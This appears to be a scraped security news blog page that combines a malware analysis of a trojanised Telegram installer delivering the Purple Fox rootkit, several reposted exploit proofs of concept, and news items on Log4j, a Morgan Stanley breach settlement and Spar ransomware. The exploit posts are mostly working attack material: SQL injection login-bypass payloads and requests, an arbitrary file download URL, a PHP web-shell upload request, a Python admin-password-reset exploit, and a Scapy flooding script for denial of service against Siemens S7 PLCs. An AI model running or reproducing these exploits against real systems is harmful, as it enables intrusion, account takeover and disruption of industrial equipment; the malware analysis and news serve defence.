Friday, January 17, 2025
Home Blog Page 63

Malicious Telegram Installer Drops Purple Fox Rootkit

0
telegram
telegram

Malicious Telegram Installer Rootkit – Full Analysis

We often observe threat actors using legitimate software for dropping malicious files. This time however is different. This threat actor was able to leave most parts of the attack under the radar by separating the attack into several small files, most of which had very low detection rates by AV engines, with the final stage leading to Purple Fox rootkit infection. 

Thanks to the MalwareHunterTeam, we were able to dig deeper into the malicious Telegram Installer. This installer is a compiled AutoIt (a freeware BASIC-like scripting language designed for automating Windows GUI and general scripting) script called “Telegram Desktop.exe”: 

Malicous telegram installer
Malicious Installer’s Icon 

This AutoIt script is the first stage of the attack which creates a new folder named “TextInputh” under C:\Users\Username\AppData\Local\Temp\ and drops a legitimate Telegram installer (which is not even executed) and a malicious downloader (TextInputh.exe).

File dropped by compiled AutoIT 

TextInputh.exe 

When executed, TextInputh.exe creates a new folder named “1640618495” under the C:\Users\Public\Videos\ directory. TextInputh.exe file is used as a downloader for the next stage of the attack. It contacts a C&C server and downloads two files to the newly created folder:  

  1. 1.rar – which contains the files for the next stage. 7zz.exe – a legitimate 7z archiver. 

  2. The 7zz.exe is used to unarchive 1.rar, which contains the following files: 
The contents of 1.rar 

Next, TextInputh.exe performs the following actions: 

  • Copies 360.tct with “360.dll” name, rundll3222.exe and svchost.txt to the ProgramData folder 
  • Executes ojbk.exe  with the “ojbk.exe -a” command line 
  • Deletes 1.rar and 7zz.exe and exits the process 

ojbk.exe 


When executed with the “-a” argument, this file is only used to reflectively load the malicious 360.dll file: 

Load of "360.tct" aka 360.dll by ojbk.exe 
Load of “360.tct” aka 360.dll by ojbk.exe 

This DLL is responsible for reading the dropped svchost.txt file. After which, a new HKEY_LOCAL_MACHINE\SYSTEM\Select\MarkTime registry key is created, whose value equals the current time of svchost.exe and then, the svchost.txt payload is executed. 

svchost.txt 

As the attack flow continues, this file appears to contain the byte code of the next stage of the malicious payload executed by the 360.dll. As the first action of svchost.txt, it checks for the existence of the HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\360safe.exe\Path registry key. If the registry key is found, the attack flow will perform an additional step before moving on to the next stage: 

The attack drops five more files into the ProgramData folder: 

  • Calldriver.exe – this file is used to shut down and block initiation of 360 AV

  • Driver.sys – after this file is dropped, a new system driver service named “Driver” is created and started on the infected PC and bmd.txt is created in the ProgramData folder.
System Driver Service
  • dll.dll – executed after UAC bypass. The UAC bypass technique used by svchost.txt is a “UAC bypass using CMSTPLUA COM interface” and is  well described here. This technique is commonly used by the LockBit and BlackMatter ransomware authors. The dll.dll is executed with the “C:\ProgramData\dll.dll, luohua” command line. 
  • kill.bat – a batch script which is executed after the file drop ends. The script is: 
The content of Kill.bat 
  • speedmem2.hg – SQLite file

All these files work together to shut down and block the initiation of 360 AV processes from the kernel space, thus allowing the next stage attack tools (Purple Fox Rootkit, in our case) to run without being detected. 

After the file drop and execution, the payload moves to the next step, which is the C&C communication. As mentioned above, if the HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\360safe.exe\Path registry key is not found, the flow just skips to this step.  

First, the hardcoded C&C address is added as a mutex. Next, the following victim’s information is gathered: 

  1. Hostname
  2. CPU – by retrieving a value of HKLM\HARDWARE\DESCRIPTION\System\CentralProcessor\0\ ~MHz registry key 
  3. Memory status  
  4. Drive Type 
  5. Processor Type – by calling GetNativeSystemInfo and checking the value of wProcessorArchitecture. 

Next, the malware checks if any of the following processes are running on the victim’s PC:  

  • 360tray.exe – 360 Total Security 
  • 360sd.exe – 360 Total Security 
  • kxetray.exe – Kingsoft Internet Security 
  • KSafeTray.exe – Kingsoft Internet Security 
  • QQPCRTP.exe – Tencent 
  • HipsTray.exe – HeroBravo System Diagnostics 
  • BaiduSd.exe – Baidu Anti-Virus 
  • baiduSafeTray.exe – Baidu Anti-Virus 
  • KvMonXP.exe – Jiangmin Anti-Virus 
  • RavMonD.exe – Rising Anti-Virus 
  • QUHLPSVC.EXE – Quick Heal Anti-Virus 
  • mssecess.exe – Microsoft MSE 
  • cfp.exe – COMODO Internet Security 
  • SPIDer.exe 
  • acs.exe 
  • V3Svc.exe – AhnLab V3 Internet Security 
  • AYAgent.aye – ALYac Software 
  • avgwdsvc.exe – AVG Internet Security 
  • f-secure.exe – F‑Secure Anti‑Virus 
  • avp.exe – Kaspersky Anti-Virus 
  • Mcshield.exe – McAfee Anti-Virus 
  • egui.exe – ESET Smart Security 
  • knsdtray.exe 
  • TMBMSRV.exe – Trend Micro Internet Security 
  • avcenter.exe – Avira Anti-Virus 
  • ashDisp.exe – Avast Anti-Virus 
  • rtvscan.exe – Symantec Anti-Virus 
  • remupd.exe – Panda software 
  • vsserv.exe – Bitdefender Total Security 
  • PSafeSysTray.exe – PSafe System Tray 
  • ad-watch.exe 
  • K7TSecurity.exe – K7Security Suite 
  • UnThreat.exe – UnThreat Anti-Virus 

It seems that after this check is complete, all the collected information, including which security products are running, is sent to the C&C server.  

At the time of the investigation, the C&C server was already down, but a quick check of the IP address and other related files all indicate that the last stage of this attack is the download and execution of the Purple Fox Rootkit. Purple Fox uses the msi.dll function, ‘MsiInstallProductA’, to download and execute its payload. The payload is a .msi file that contains encrypted shellcode including 32-bit and 64-bit versions. Once executed, the system will be restarted with the ‘PendingFileRenameOperations’ registry to rename its components. In our case the Purple Fox Rootkit is downloaded from hxxp://144.48.243[.]79:17674/C558B828.Png. 

Dll.dll 

This DLL is only used for disabling UAC by setting the three following registry keys to 0: 

  • HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\ConsentPromptBehaviorAdmin 
  • HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA 
  • HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\PromptOnSecureDesktop 

Calldriver.exe 

Used to shut down and block initiation of 360 AV processes from the kernel space. The technique used is described here under “The ProcessKiller rootkit vs. security products” paragraph. 

We found a large number of malicious installers delivering the same Purple Fox rootkit version using the same attack chain. It seems like some were delivered via email, while others we assume were downloaded from phishing websites. The beauty of this attack is that every stage is separated to a different file which are useless without the entire file set. This helps the attacker protect his files from AV detection. 


Purple Fox Rootkit File Creation Flow
Purple Fox Rootkit File Creation Flow 

IOC’s: 

Hashes: 

  • 41769d751fa735f253e96a02d0cccadfec8c7298666a4caa5c9f90aaa826ecd1 – Telegram Desktop.exe 
  • BAE1270981C0A2D595677A7A1FEFE8087B07FFEA061571D97B5CD4C0E3EDB6E0 – TextInputh.exe 
  • af8eef9df6c1f5645c95d0e991d8f526fbfb9a368eee9ba0b931c0c3df247e41 – legitimate telegram installer 
  • 797a8063ff952a6445c7a32b72bd7cd6837a3a942bbef01fc81ff955e32e7d0c – 1.rar 
  • 07ad4b984f288304003b080dd013784685181de4353a0b70a0247f96e535bd56 – 7zz.exe 
  • 26487eff7cb8858d1b76308e76dfe4f5d250724bbc7e18e69a524375cee11fe4 – 360.tct 
  • b5128b709e21c2a4197fcd80b072e7341ccb335a5decbb52ef4cee2b63ad0b3e – ojbk.exe 
  • 405f03534be8b45185695f68deb47d4daf04dcd6df9d351ca6831d3721b1efc4 – rundll3222.exe – legitimate rundll32.exe 
  • 0937955FD23589B0E2124AFEEC54E916 – svchost.txt 
  • e2c463ac2d147e52b5a53c9c4dea35060783c85260eaac98d0aaeed2d5f5c838 – Calldriver.exe 
  • 638fa26aea7fe6ebefe398818b09277d01c4521a966ff39b77035b04c058df60 – Driver.sys 
  • 4bdfa7aa1142deba5c6be1d71c3bc91da10c24e4a50296ee87bf2b96c731b7fa – dll.dll 
  • 24BCBB228662B91C6A7BBBCB7D959E56 – kill.bat 
  • 599DBAFA6ABFAF0D51E15AEB79E93336 – speedmem2.hg 

IP’s: 

  • 193.164.223[.]77 – second stage C&C server. 
  • 144.48.243[.]79 – last stage C&C server. 

Url’s  

  • hxxp://193.164.223[.]77:7456/h?=1640618495 – contains 1.rar file 
  • hxxp://193.164.223[.]77:7456/77 – contain 7zz.exe file 
  • hxxp://144.48.243[.]79:17674/C558B828.Png – Purple Fox Rootkit 

Resources: 

Why not sign up to the Real InfoSecurity Newsletter?

Our newsletter is sent out on a weekly basis, we cover various topics. Read more here

Bookmark
Please login to bookmarkClose

Online Thesis Archiving System 1.0 – SQLi Authentication Bypass

0
# Exploit Title: Online Thesis Archiving System 1.0 - SQLi Authentication Bypass
# Exploit Author: Yehia Elghaly (YME)
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15083/online-thesis-archiving-system-using-phpoop-free-source-code.html
# Version: Online Thesis Archiving System 1.0
# Tested on: Windows, xampp
# CVE: N/A

- Description:SQLi Authentication Bypass
SQL Injection vulnerability exists in Online Thesis Archiving System 1.0 1.0. An admin account takeover exists with the payload: admin' # -  admin' or '1'='1

PoC:

POST /otas/admin/login.php HTTP/1.1
Host: 192.168.113.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.113.130
DNT: 1
Connection: close
Referer: http://192.168.113.130/otas/admin/login.php
Cookie: PHPSESSID=0jsudph494kpt2a5jvbvdvsrsc
Upgrade-Insecure-Requests: 1

username=admin' #&password=admin' #

- Description: Stored Cross Site Scripting (XSS)
Stored Cross Site Scripting (XSS) exists in Online Thesis Archiving System 1.0. 

Steps:
 
1- Go to (http://localhost/otas/admin/?page=departments) and (http://localhost/otas/admin/?page=curriculum)
2- Add new (curriculum) or (department) 
3- Insert your payload <script>("xssyf")</script>
            
Bookmark
Please login to bookmarkClose

Oliver Library Server v5 – Arbitrary File Download

0
EXPLOIT
EXPLOIT
# Exploit Title: Oliver Library Server v5 - Arbitrary File Download
# Exploit Authors: Mandeep Singh, Ishaan Vij, Luke Blues, CTRL Group
# Vendor Homepage: https://www.softlinkint.com/product/oliver/ 
# Product: Oliver Server v5
# Version: < 8.00.008.053
# Tested on: Windows Server 2016

Technical Description:
An arbitrary file download vulnerability in Oliver v5 Library Server Versions < 8.00.008.053 via the FileServlet function allows for arbitrary file download by an attacker using unsanitized user supplied input.

Steps to Exploit:

1)  Use the following Payload:
        https://<hostaddress>/oliver/FileServlet?source=serverFile&fileName=<arbitrary file path>

2) Example to download iis.log file:
        https://<hostaddress>/oliver/FileServlet?source=serverFile&fileName=c:/windows/iis.log
Bookmark
Please login to bookmarkClose
Croogo 3.0.2 – Unrestricted File Upload Exploit PoC

0
EXPLOIT
EXPLOIT
# Exploit Title: Croogo 3.0.2 - Unrestricted File Upload
# Exploit Author: Enes Özeser
# Vendor Homepage: https://croogo.org/
# Software Link: https://downloads.croogo.org/v3.0.2.zip
# Version: 3.0.2
# Tested on: Windows 10 Home Single Language 20H2 & WampServer 3.2.3

==> 'setting-43' Unrestricted File Upload <==

1- Login with your privileged account.
2- Click on the 'Settings' section.
3- Go to the 'Themes'. Directory is '/admin/settings/settings/prefix/Theme'
4- Choose a malicious php script and upload it.
5- Go to the '/uploads/(NAME).php' directory. You must change 'NAME' parameter with your filename you uploaded.
6- The malicious PHP script will be executed.

POST /admin/settings/settings/prefix/Theme HTTP/1.1
Host: (HOST)
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------360738881613175158033315978127
Content-Length: 970
Origin: http://(HOST)
Connection: close
Referer: http://(HOST)/admin/settings/settings/prefix/Theme
Cookie: csrfToken=c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a; CAKEPHP=ba820s2lf013a07a2mhg5hccup
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1

-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_method"

POST
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_csrfToken"

c49348b47c99523135d42caefb6da7148946a8d049dc40e4763b8acb570b77d6d9353ee2be724c716679c9d6f7006a0545dbe68fe77bd8e3019994bef968a67a
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="setting-43"; filename="malicious.php"
Content-Type: application/octet-stream

<?php
$command = shell_exec('netstat -an');
echo "<pre>$command</pre>";
?>

-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_Token[fields]"

c4e0a45b25b5eaf8fa6e0e4ddcd3be00c621b803%3A
-----------------------------360738881613175158033315978127
Content-Disposition: form-data; name="_Token[unlocked]"


-----------------------------360738881613175158033315978127--
Bookmark
Please login to bookmarkClose
WBCE CMS 1.5.1 – Admin Password Reset Exploit PoC

0
EXPLOIT
EXPLOIT
# Exploit Title: WBCE CMS 1.5.1 - Admin Password Reset
# Google Dork: intext: "Way Better Content Editing"
# Exploit Author: citril or https://github.com/maxway2021
# Vendor Homepage: https://wbce.org/
# Software Link: https://wbce.org/de/downloads/
# Version: <= 1.5.1
# Tested on: Linux
# CVE : CVE-2021-3817
# Github repo: https://github.com/WBCE/WBCE_CMS
# Writeup: https://medium.com/@citril/cve-2021-3817-from-sqli-to-plaintext-admin-password-recovery-13735773cc75

import requests

_url = 'http://localhost/wbce/admin/login/forgot/index.php' # from mylocalhost environment
_domain = 'pylibs.org' # you have to catch all emails! I used Namecheap domain controller's 'catch all emails and redirect to specific email address' feature

headers = {
    'User-Agent': 'Mozilla/5.0',
    'Accept':
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
    'Accept-Language': 'en-US,en;q=0.5',
    'Content-Type': 'application/x-www-form-urlencoded',
    'Connection': 'close'
}

_p = "email=%27/**/or/**/user_id=1/**/or/**/'admin%40" + _domain + "&submit=justrandomvalue"

r = requests.post(url = _url, headers = headers, data = _p)
if r.status_code == 200:
    print('[+] Check your email, you are probably going to receive plaintext password which belongs to administrator.')

Bookmark
Please login to bookmarkClose
Siemens S7 Layer 2 – Denial of Service (DoS)

0
EXPLOIT
EXPLOIT
# Exploit Title: Siemens S7 Layer 2 - Denial of Service (DoS)
# Exploit Author: RoseSecurity
# Vendor Homepage: https://www.siemens.com/us/en.html
# Version: Firmware versions >= 3
# Tested on: Siemens S7-300, S7-400 PLCs


#!/usr/bin/python3

from scapy.all import *
from colorama import Fore, Back, Style
from subprocess import Popen, PIPE
from art import *
import threading
import subprocess
import time
import os
import sys
import re

# Banner

print(Fore.RED + r"""

 ▄▄▄· ▄• ▄▌▄▄▄▄▄      • ▌ ▄ ·.  ▄▄▄· ▄▄▄▄▄      ▄▄▄   
▐█ ▀█ █▪██▌•██  ▪     ·██ ▐███▪▐█ ▀█ •██  ▪     ▀▄ █· 
▄█▀▀█ █▌▐█▌ ▐█.▪ ▄█▀▄ ▐█ ▌▐▌▐█·▄█▀▀█  ▐█.▪ ▄█▀▄ ▐▀▀▄  
▐█ ▪▐▌▐█▄█▌ ▐█▌·▐█▌.▐▌██ ██▌▐█▌▐█ ▪▐▌ ▐█▌·▐█▌.▐▌▐█•█▌ 
 ▀  ▀  ▀▀▀  ▀▀▀  ▀█▄▀▪▀▀  █▪▀▀▀ ▀  ▀  ▀▀▀  ▀█▄▀▪.▀  ▀ 
▄▄▄▄▄▄▄▄ .▄▄▄  • ▌ ▄ ·. ▪   ▐ ▄  ▄▄▄· ▄▄▄▄▄      ▄▄▄  
•██  ▀▄.▀·▀▄ █··██ ▐███▪██ •█▌▐█▐█ ▀█ •██  ▪     ▀▄ █·
 ▐█.▪▐▀▀▪▄▐▀▀▄ ▐█ ▌▐▌▐█·▐█·▐█▐▐▌▄█▀▀█  ▐█.▪ ▄█▀▄ ▐▀▀▄ 
 ▐█▌·▐█▄▄▌▐█•█▌██ ██▌▐█▌▐█▌██▐█▌▐█ ▪▐▌ ▐█▌·▐█▌.▐▌▐█•█▌
 ▀▀▀  ▀▀▀ .▀  ▀▀▀  █▪▀▀▀▀▀▀▀▀ █▪ ▀  ▀  ▀▀▀  ▀█▄▀▪.▀  ▀
                """)

time.sleep(1.5)

# Get IP to exploit

IP = input("Enter the IP address of the device to exploit: ")

# Find the mac address of the device

Mac = getmacbyip(IP)

# Function to send the ouput to "nothing"

def NULL ():

    f = open(os.devnull, 'w')
    sys.stdout = f

# Eternal loop to produce DoS condition

def Arnold ():

    AutomatorTerminator = True

    while AutomatorTerminator == True:
        Packet = Ether()
        Packet.dst = "00:00:00:00:00:00"
        Packet.src = Mac
        sendp(Packet)
        NULL()
def Sarah ():

    AutomatorTerminator = True

    while AutomatorTerminator == True:
        Packet = Ether()
        Packet.dst = "00:00:00:00:00:00"
        Packet.src = Mac
        sendp(Packet)
        NULL()
def Kyle ():
    AutomatorTerminator = True

    while AutomatorTerminator == True:
        Packet = Ether()
        Packet.dst = "00:00:00:00:00:00"
        Packet.src = Mac
        sendp(Packet)
        NULL()

# Arnold
ArnoldThread = threading.Thread(target=Arnold)
ArnoldThread.start()
ArnoldThread.join()
NULL()

# Sarah

SarahThread = threading.Thread(target=Sarah)
SarahThread.start()
SarahThread.join()
NULL()

# Kyle

KyleThread = threading.Thread(target=Kyle)
KyleThread.start()
KyleThread.join()
NULL()
            
Bookmark
Please login to bookmarkClose

MS: Log4J Exploits, Testing Remain Rampant into 2022

1
microsoft

Microsoft: “Assume Logging Flaw is a ‘Real and Present Danger”

In an update to its Apache Log4j vulnerability guidance, Microsoft says exploitation attempts and testing for vulnerable systems and devices remained “high” through late December. This comes after security leaders have identified several sophisticated and even state-backed cyberattacks or attempts targeting vulnerable devices in recent weeks.

Microsoft’s Threat Intelligence Center reminds Windows and Azure users that the “Log4j vulnerabilities represent a complex and high-risk situation,” as the open-source component is widely used “across many suppliers’ software and services.”

On the latest attack patterns, Microsoft says exploitation attempts and testing did not cease in the waning days of 2021 – in fact, the opposite occurred. The firm says it has “observed many existing attackers adding exploits of these vulnerabilities in their existing malware kits and tactics, from coin-miners to hands-on-keyboard attacks.”

In a stark warning, Microsoft security experts say: “At this juncture, customers should assume broad availability of exploit code and scanning capabilities to be a real and present danger to their environments.” The company also says remediation – which will have a “long tail” – will require “ongoing, sustainable vigilance.”

microsoft log4j exploit

Latest Version and Sufficient Mitigation

The Apache Software Foundation, the nonprofit that manages Apache’s open-source projects, continues to push out semi-regular updates for its logging library – the latest being 2.17.1, to address another, less-severe RCE vulnerability, CVE-2021-44832 – disclosed late last month by the firm Checkmarx. CVE-2021-44832 carries a “moderate” CVSS score of 6.6.

The vulnerability was first reported Dec. 9, after allegedly being detected by Alibaba’s cloud security unit. It subsequently put security teams on high alert heading into the holiday season.

“Frankly, we will be cleaning up after the Log4j vulnerability well into 2022,” warns Yaniv Bar-Dayan, former head of the Israeli Defense Forces’ Cyber and Intelligence Analysis Team.

Bar-Dayan, who is the CEO and co-founder of the security firm Vulcan Cyber, adds, “As an industry, we need to get better at sufficient mitigation of known vulnerabilities or we will see more of what we saw with the SolarWinds exploit, but with the new ‘vulnerability of the day’ used instead.”

“Microsoft has laid out several methods for detecting active exploit attempts utilizing Log4j, however, identifying the vulnerable version before an attack would be ideal,” Ray Kelly, a fellow at the firm NTT Application Security, also advises. “This will be a continuing battle for both consumers and vendors going forward in 2022.”

Other security experts say patching or mitigation should have been priority number one in the latter half of December.

“Any organization asking today what they need to do regarding Log4j almost certainly has an incident on their hands,” says Jake Williams, a former member of the National Security Agency’s elite hacking team and currently the co-founder and CTO of the firm BreachQuest. “Being exploited through an internet-facing system running vulnerable Log4j at this point is a leadership failure, not a technical one.”

log4j exploit
Apache LOG4J

Understanding Its Scope

In its update, Microsoft continues: “By nature of Log4j being a component, the vulnerabilities affect not only applications that use vulnerable libraries, but also any services that use these applications, so customers may not readily know how widespread the issue is in their environment.”

The tech giant also warns that “sophisticated adversaries (like nation-state actors) and commodity attackers alike have been observed taking advantage of these vulnerabilities. There is high potential for the expanded use of the vulnerabilities.”

Last week, ONUS, one of Vietnam’s largest cryptocurrency platforms, reported that it fell victim to a ransomware attack that has been traced to Apache’s RCE vulnerability via third-party payment software. And CrowdStrike last week said that a China-linked espionage group, tracked as AQUATIC PANDA, attempted to leverage the Apache flaw in VMware’s Horizon Tomcat web server service. Its threat hunting unit said it denied the attempted attack on “a large academic institution”

In recent weeks, Microsoft has added a Log4j scanner to its Microsoft 365 Defender software to provide a “consolidated view” of an enterprise’s exposure to the flaws.

The U.S. Cybersecurity and Infrastructure Security Agency, or CISA, and several private tech firms have also released comparable resources.

On Tuesday, open source security firm WhiteSource also announced a Log4j “remediation preset” for its commercial product and GitHub developer tool. Researchers at the firm also say Log4j has been used in over 52% of applications used across top 2000 organizations in the software development industry.

CISA Discusses

In a joint Log4j advisory from Five Eyes nations released just before the holidays, CISA Director Jen Easterly said, “These vulnerabilities are the most severe that I’ve seen in my career, and it’s imperative that we work together to keep our networks safe.”

In an event on Dec. 28 with ISMG’s CyberEdBoard, a members-only community of security executives and thought leaders, Eric Goldstein, executive assistant director for cybersecurity at CISA, stressed the significance of Log4j (see: CISA, Vendors Refine Scanners for Log4j Vulnerabilities).

“This vulnerability can [also] be trivial to exploit,” Goldstein said during the session. “We have seen a proof-of-concept of an exploit as small as 12 characters that can be triggered through a chat message, through a text message or through an email header.”

In the wake of this explosive flaw, he added, federal officials will continue to advocate for software bills of materials, or SBOM, so security teams can almost immediately understand which elements make up their software and thus avoid time-consuming manual identification processes.

SBOM was included in President Joe Biden’s May 2021 executive order on cybersecurity, which required developers selling to the federal government to provide a list of software components; the National Telecommunications and Information Administration then published a document housing the minimum elements of an SBOM.

Bookmark
Please login to bookmarkClose
Morgan Stanley Agrees to $60 Million Breach Settlement

0
morgang stanley
morgang stanley

OCC: Financial Giant Neglected to Properly Decommission Legacy Equipment

Multinational banking giant Morgan Stanley has agreed to a $60 million settlement for a class-action lawsuit to resolve a data exposure incident dating back to 2016.

Authorities say personally identifiable information was exposed after Morgan Stanley used a third-party service provider that failed to ensure all personal data was completely removed from IT equipment after two data centers were decommissioned in 2016. The U.S. Office of the Comptroller of the Currency also stated that in 2019, Morgan Stanley again neglected to retire network devices at a local branch.

Morgan Stanley sold the legacy systems, which still had unencrypted data that had not been completely wiped from the systems, to third parties. Later, the bank notified its clients that the PII was still accessible through the systems before the equipment was sold.

The OCC later fined the company $60 million for failure to maintain an appropriate inventory of the customer data stored on the hardware in question; failure to recognize potential risks of a data breach; and failure to properly assess the potential data breach risks associated with third-party subcontractors, according to the OCC.

The separate class action settlement was filed in the U.S. District Court for the Southern District of New York and would allow class members to claim up to $10,000 in reimbursement and at least 24 months of fraud insurance. The settlement awaits approval by a U.S. district court judge, according to Reuters .

In addition, Morgan Stanley will bear the administration costs associated with the settlement and commits to locating any other missing technology, according to court filings.

Data exposed in the 2016 and 2019 incidents reportedly includes customer names, addresses, account information, Social Security numbers, dates of birth, credit card numbers, and other PII, court papers indicate. The firm began informing its customers about the breach risks in July 2020.

According to the court documents, Morgan Stanley has already “made substantial changes” to its data security practices.

A spokesperson for Morgan Stanley declined to further elaborate on security measures put in place as a result of the lawsuit.

“We have previously notified all potentially impacted clients regarding these matters, which occurred several years ago, and are pleased to be resolving this related litigation,” the spokesperson tells ISMG.

‘Left Holding the Bag’

In court documents filed in 2020, the OCC specified that Morgan Stanley created a data exposure risk for customers when it failed to provide the proper oversight to the third-party vendor retiring the IT equipment, and did not execute proper due diligence.

In total, Morgan Stanley will potentially pay more than $120 million in fines – through the penalty assessed by the OCC and the establishment of the proposed $60 million fund – illustrating the high costs around compliance when it comes to potential data breach risks.

John Michener, chief scientist at cybersecurity firm Casaba Security, says that due to the bank’s inability to adhere to sound regulatory processes, it has paid the price – with potential penalties climbing past $100 million.

“If you are not following best practices and a customer gets hit, you are probably left holding the bag,” says Michener.

Alex Hamerstone, director of advisory solutions at the firm TrustedSec, says the outcome of the lawsuit puts financial institutions on notice if they choose not to follow “basic information security practices.” Ultimately, he says, they will be held accountable.

“[The lawsuit] is also a good reminder for organizations to audit their own processes, whether using internal or external audit resources, to ensure that they are being followed,” Hamerstone tells ISMG.

Chris Pierson, a former special government employee on the DHS’s Cybersecurity Subcommittee and Privacy Committee and currently CEO of BlackCloak, also advises financial institutions to audit internal practices yearly, and to take the following steps:

  • Encrypt data at rest to likely avoid these exposure risks;
  • Pay attention to physical assets, not strictly data stored on the cloud;
  • Ensure processes remain effective in avoiding potential data breaches.

Wipe Data or Destroy Device?

Some experts say the decommissioning process itself has evolved – and simply “wiping” stored data no longer suffices.

Casaba Security’s Michener says that standard practice for organizations decommissioning devices and hardware with sensitive information is to shred or destroy it. Wiping hard drives and servers is no longer sufficient because “blocks may have been remapped out of working volume,” he says.

“Twenty years ago, wiping the data would have been adequate in the commercial world, but the attacks get better over time, and organizations need to update their practices and policies to reflect those changes,” Michener says.

Some organizations decide not to destroy equipment based on environmental concerns, a desire to reuse as not to be wasteful, and also “do not want to throw money away by destroying equipment that can be sold,” says TrustedSec’s Hamerstone, who says this kind of incident is “highly preventable.”

“It would be shocking if Morgan Stanley didn’t have policies in place to address end-of-life equipment, but it seems in this case they didn’t follow any policies in place,” he states.

Interested in some hot cybersecurity statistics to know for 2022?

Bookmark
Please login to bookmarkClose

SPAR STORES Disrupted by Ransomware Gang

0
spar disrupted ransomware

A ransomware operation called Vice Society has claimed credit for attacks that hit two groups of independently owned and operated Spar-branded stores earlier this month. “The gang published more than 93,000 files.”

On Dec. 6 via Twitter, Spar reported that for some of its U.K. operations, “there has been an online attack on our IT systems which is affecting stores’ ability to process card payments, meaning that a number of Spar stores are currently closed.”

No specific ransomware group was blamed for the attack. But the Vice Society ransomware group on Friday claimed credit for the hit via its data leak site, says Israeli threat intelligence firm Kela.

Specifically, Vice Society says it infected systems at James Hall & Co., which acts as the primary wholesaler to more than 600 Spar stores in the north of England, and Heron and Brearley, owner of Mannin Retail, which operates 19 Spar stores on the Isle of Man. The Isle of Man is a self-governing British Crown Dependency located in the Irish Sea between Great Britain and Northern Ireland.

spar stores ransomware
Screenshot from the Vice Society data leak site (Source: Kela)

“When browsing through files leaked by Vice Society, Kela saw documents apparently related to Spar operations, as well as to both companies mentioned in the listing,” Victoria Kivilevich, director of threat research at Kela, tells Information Security Media Group. “The gang published more than 93,000 files.”

Attack Aftermath

The naming of the victims by Vice Society, as well as the dumping of their allegedly stolen data, suggests that neither business paid a ransom to the attackers.

Heron and Brearley didn’t immediately respond to a request for comment. Multiple emails sent to James Hall & Co., for which the website continues to be offline, were returned as undeliverable.

Britain’s National Cyber Security Center on Dec. 10 confirmed that James Hall & Co. had been attacked.

“We are aware of an incident affecting some Spar stores serviced by James Hall & Co. in the North of England and are working with partners in response,” an NCSC spokesman said at the time. “James Hall & Co. has confirmed that it is now bringing affected stores back online.”

The NCSC also urged organizations to follow its ransomware guidance “help mitigate attacks, their impact and enable effective recovery.”

More Attacks

Vice Society first launched its data leak site in May, on which it listed Indianapolis, Indiana-based Eskenazi Health, a public health provider. The same month, the group also appeared to have been behind a ransomware attack against New Zealand’s Waikato District Health Board.

cybercrime
Vice Society Site ScreenShot

